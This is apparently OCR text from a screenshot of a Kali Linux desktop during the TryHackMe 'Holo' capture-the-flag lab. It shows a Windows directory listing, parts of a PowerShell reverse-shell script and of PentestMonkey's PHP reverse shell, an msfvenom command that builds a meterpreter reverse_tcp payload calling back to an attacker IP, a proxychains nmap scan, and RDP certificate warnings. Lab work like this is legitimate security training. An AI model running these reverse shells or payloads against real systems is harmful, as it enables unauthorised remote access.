 File Machine View Input Devices Help
Activities Terminator May 29 01:49
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 66x22
C:\web\htdocs\images>cd C:\Users
dcd C:\Users
C:\Users>ir
dir
Volume in drive C has no label.
Volume Serial Number is 3A33-D07B
Directory of C:\Users
05/29/2022 05:35 AM <DIR> .
05/29/2022 05:35 AM <DIR> ..
11/22/2020 04:42 PM <DIR> Administrator
12/12/2018 07:45 AM <DIR> Public
05/29/2022 05:36 AM <DIR> ryan
01/20/2021 03:32 PM <DIR> watamet
11/21/2020 07:38 PM <DIR> WEB-MGR
0 File(s) 0 bytes
7 Dir(s) 14,351,892,480 bytes free
C:\Users>
kali@kali: ~/Desktop/TryHackMe/Holo 105x24
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the corre
ct port."
Write-Error $_
}
}
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.50.104.236 LPORT=2222 -f elf > shell.elf
Administrator: Windows PowerShell
kali@kali: ~/Desktop/TryHackMe/Holo 65x7
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x7
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x16
[01:43:56:563] [65778:66024] [WARN][com.freerdp.crypto] - CN = DC-SRV01.holo.live
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH!
@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!
SYRACUS